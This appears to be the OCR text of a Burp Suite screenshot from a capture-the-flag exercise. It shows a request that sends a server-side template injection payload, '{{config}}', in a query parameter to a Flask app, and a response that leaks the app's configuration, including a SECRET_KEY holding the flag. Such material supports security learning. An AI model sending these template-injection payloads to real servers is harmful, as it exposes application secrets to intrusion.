 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://104.248.155.97:6555 HTTP/1
Request
Pretty Raw Hex \n
1 GET /?Nama={{config}} HTTP/1.1
2 Host: 104.248.155.97:6555
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.5359.125 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Search... 0 matches
Response
Pretty Raw Hex Render \n
https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css"
rel="stylesheet">
23 <link href="https://getbootstrap.com/docs/5.2/examples/sign-in/signin.css"
rel="stylesheet">
24 </head>
25 <body class="text-center">
26
27 <main class="form-signin w-100 m-auto">
28 <h2 style="color:white;">
Halo gan &lt;Config {&#39;ENV&#39;: &#39;production&#39;,
&#39;DEBUG&#39;: False, &#39;TESTING&#39;: False,
&#39;PROPAGATE_EXCEPTIONS&#39;: None, &#39;SECRET_KEY&#39;:
&#39;CHH{w4duH_ad4_sst1_ga_tuH}&#39;,
&#39;PERMANENT_SESSION_LIFETIME&#39;: datetime.timedelta(days=31),
&#39;USE_X_SENDFILE&#39;: False, &#39;SERVER_NAME&#39;: None,
&#39;APPLICATION_ROOT&#39;: &#39;/&#39;,
&#39;SESSION_COOKIE_NAME&#39;: &#39;session&#39;,
&#39;SESSION_COOKIE_DOMAIN&#39;: False, &#39;SESSION_COOKIE_PATH&#39;:
None, &#39;SESSION_COOKIE_HTTPONLY&#39;: True,
&#39;SESSION_COOKIE_SECURE&#39;: False,
&#39;SESSION_COOKIE_SAMESITE&#39;: None,
&#39;SESSION_REFRESH_EACH_REQUEST&#39;: True,
&#39;MAX_CONTENT_LENGTH&#39;: None,
&#39;SEND_FILE_MAX_AGE_DEFAULT&#39;: None,
&#39;TRAP_BAD_REQUEST_ERRORS&#39;: None,
&#39;TRAP_HTTP_EXCEPTIONS&#39;: False,
&#39;EXPLAIN_TEMPLATE_LOADING&#39;: False,
&#39;PREFERRED_URL_SCHEME&#39;: &#39;http&#39;,
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 7
Response Headers 5
Done 2,113 bytes | 41 millis